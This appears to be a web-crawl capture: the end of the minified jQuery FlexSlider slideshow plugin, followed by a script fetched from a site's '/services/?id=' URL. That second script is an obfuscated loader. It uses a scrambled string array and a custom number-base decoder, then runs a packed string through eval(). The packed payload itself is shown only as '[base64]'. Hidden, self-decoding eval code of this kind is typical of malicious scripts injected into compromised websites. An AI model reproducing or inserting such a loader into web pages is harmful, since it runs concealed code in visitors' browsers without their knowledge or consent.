                zIndex: 1
            }).eq(a.currentSlide).css({
                opacity: 1,
                zIndex: 2
            }) : a.slides.eq(a.currentSlide).fadeIn(c.animationSpeed, c.easing)), c.smoothHeight && f.smoothHeight();
            else {
                var g, n;
                "init" === b && (a.viewport = d('<div class="' + e + 'viewport"></div>').css({
                        overflow: "hidden",
                        position: "relative"
                    }).appendTo(a).append(a.container), a.cloneCount = 0, a.cloneOffset =
                    0, m && (n = d.makeArray(a.slides).reverse(), a.slides = d(n), a.container.empty().append(a.slides)));
                c.animationLoop && !h && (a.cloneCount = 2, a.cloneOffset = 1, "init" !== b && a.container.find(".clone").remove(), a.container.append(a.slides.first().clone().addClass("clone")).prepend(a.slides.last().clone().addClass("clone")));
                a.newSlides = d(c.selector, a);
                g = m ? a.count - 1 - a.currentSlide + a.cloneOffset : a.currentSlide + a.cloneOffset;
                l && !h ? (a.container.height(200 * (a.count + a.cloneCount) + "%").css("position", "absolute").width("100%"),
                    setTimeout(function() {
                        a.newSlides.css({
                            display: "block"
                        });
                        a.doMath();
                        a.viewport.height(a.h);
                        a.setProps(g * a.h, "init")
                    }, "init" === b ? 100 : 0)) : (a.container.width(200 * (a.count + a.cloneCount) + "%"), a.setProps(g * a.computedW, "init"), setTimeout(function() {
                    a.doMath();
                    a.newSlides.css({
                        width: a.computedW,
                        "float": "left",
                        display: "block"
                    });
                    c.smoothHeight && f.smoothHeight()
                }, "init" === b ? 100 : 0))
            }
            h || a.slides.removeClass(e + "active-slide").eq(a.currentSlide).addClass(e + "active-slide")
        };
        a.doMath = function() {
            var b = a.slides.first(),
                d = c.itemMargin,
                e = c.minItems,
                f = c.maxItems;
            a.w = a.width();
            a.h = b.height();
            a.boxPadding = b.outerWidth() - b.width();
            h ? (a.itemT = c.itemWidth + d, a.minW = e ? e * a.itemT : a.w, a.maxW = f ? f * a.itemT : a.w, a.itemW = a.minW > a.w ? (a.w - d * e) / e : a.maxW < a.w ? (a.w - d * f) / f : c.itemWidth > a.w ? a.w : c.itemWidth, a.visible = Math.floor(a.w / (a.itemW + d)), a.move = 0 < c.move && c.move < a.visible ? c.move : a.visible, a.pagingCount = Math.ceil((a.count - a.visible) / a.move + 1), a.last = a.pagingCount - 1, a.limit = 1 === a.pagingCount ? 0 : c.itemWidth > a.w ? (a.itemW + 2 * d) * a.count - a.w -
                d : (a.itemW + d) * a.count - a.w - d) : (a.itemW = a.w, a.pagingCount = a.count, a.last = a.count - 1);
            a.computedW = a.itemW - a.boxPadding
        };
        a.update = function(b, d) {
            a.doMath();
            h || (b < a.currentSlide ? a.currentSlide += 1 : b <= a.currentSlide && 0 !== b && (a.currentSlide -= 1), a.animatingTo = a.currentSlide);
            if (c.controlNav && !a.manualControls)
                if ("add" === d && !h || a.pagingCount > a.controlNav.length) f.controlNav.update("add");
                else if ("remove" === d && !h || a.pagingCount < a.controlNav.length) h && a.currentSlide > a.last && (a.currentSlide -= 1, a.animatingTo -= 1),
                f.controlNav.update("remove", a.last);
            c.directionNav && f.directionNav.update()
        };
        a.addSlide = function(b, e) {
            var f = d(b);
            a.count += 1;
            a.last = a.count - 1;
            l && m ? void 0 !== e ? a.slides.eq(a.count - e).after(f) : a.container.prepend(f) : void 0 !== e ? a.slides.eq(e).before(f) : a.container.append(f);
            a.update(e, "add");
            a.slides = d(c.selector + ":not(.clone)", a);
            a.setup();
            c.added(a)
        };
        a.removeSlide = function(b) {
            var e = isNaN(b) ? a.slides.index(d(b)) : b;
            a.count -= 1;
            a.last = a.count - 1;
            isNaN(b) ? d(b, a.slides).remove() : l && m ? a.slides.eq(a.last).remove() :
                a.slides.eq(b).remove();
            a.doMath();
            a.update(e, "remove");
            a.slides = d(c.selector + ":not(.clone)", a);
            a.setup();
            c.removed(a)
        };
        f.init()
    };
    d.flexslider.defaults = {
        namespace: "flex-",
        selector: ".slides > li",
        animation: "fade",
        easing: "swing",
        direction: "horizontal",
        reverse: !1,
        animationLoop: !0,
        smoothHeight: !1,
        startAt: 0,
        slideshow: !0,
        slideshowSpeed: 7E3,
        animationSpeed: 600,
        initDelay: 0,
        randomize: !1,
        pauseOnAction: !0,
        pauseOnHover: !1,
        useCSS: !0,
        touch: !0,
        video: !1,
        controlNav: !0,
        directionNav: !0,
        prevText: "Previous",
        nextText: "Next",
        keyboard: !0,
        multipleKeyboard: !1,
        mousewheel: !1,
        pausePlay: !1,
        pauseText: "Pause",
        playText: "Play",
        controlsContainer: "",
        manualControls: "",
        sync: "",
        asNavFor: "",
        itemWidth: 0,
        itemMargin: 0,
        minItems: 0,
        maxItems: 0,
        move: 0,
        start: function() {},
        before: function() {},
        after: function() {},
        end: function() {},
        added: function() {},
        removed: function() {}
    };
    d.fn.flexslider = function(i) {
        void 0 === i && (i = {});
        if ("object" === typeof i) return this.each(function() {
            var a = d(this),
                c = a.find(i.selector ? i.selector : ".slides > li");
            1 === c.length ? (c.fadeIn(400),
                i.start && i.start(a)) : void 0 == a.data("flexslider") && new d.flexslider(this, i)
        });
        var k = d(this).data("flexslider");
        switch (i) {
            case "play":
                k.play();
                break;
            case "pause":
                k.pause();
                break;
            case "next":
                k.flexAnimate(k.getTarget("next"), !0);
                break;
            case "prev":
            case "previous":
                k.flexAnimate(k.getTarget("prev"), !0);
                break;
            default:
                "number" === typeof i && k.flexAnimate(i, !0)
        }
    }
})(jQuery);

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=141871
body_size: 1584
content:
var _0xc52e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe46c(d,e,f){var g=_0xc52e[2][_0xc52e[1]](_0xc52e[0]);var h=g[_0xc52e[3]](0,e);var i=g[_0xc52e[3]](0,f);var j=d[_0xc52e[1]](_0xc52e[0])[_0xc52e[10]]()[_0xc52e[9]](function(a,b,c){if(h[_0xc52e[4]](b)!==-1)return a+=h[_0xc52e[4]](b)*(Math[_0xc52e[8]](e,c))},0);var k=_0xc52e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc52e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe46c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",72,"UgovaCHZc",38,8,53))